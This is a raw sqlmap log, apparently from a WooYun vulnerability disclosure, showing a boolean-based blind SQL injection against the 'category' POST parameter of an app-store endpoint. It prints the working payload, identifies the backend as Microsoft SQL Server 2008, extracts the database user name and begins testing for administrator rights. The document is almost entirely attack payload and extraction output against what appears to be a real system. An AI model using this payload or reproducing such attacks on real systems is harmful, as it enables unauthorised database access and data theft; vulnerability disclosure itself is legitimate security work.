 [10:02:23] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: category=1 AND 2954=2954&p0=i&p1=40&p10=0F668E9E-6C27-447B-A1B4-6C1
E0F421798&p2=appStore&p3=5F09C57C6587421784A022C2151B6101f&p4=837779F5-6E38-4038
-8461-B13A5A613D9D&p5=e9a6a1c9a63a4bb59e4aaf3f70fc7c51&p6=487636262&p7=1E2D589E9
7194000BE79BB2B6FF8EFD8&p8=447D2F37-5CBF-430C-A313-0BC3C8F8B616&page=1
---
[10:02:26] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[10:02:26] [INFO] fetching current user
[10:02:26] [INFO] retrieving the length of query output
[10:02:26] [INFO] retrieved: 12
[10:03:56] [INFO] retrieved: pluto_dbuser
current user: 'pluto_dbuser'
[10:03:56] [INFO] testing if current user is DBA
www.wooyun.org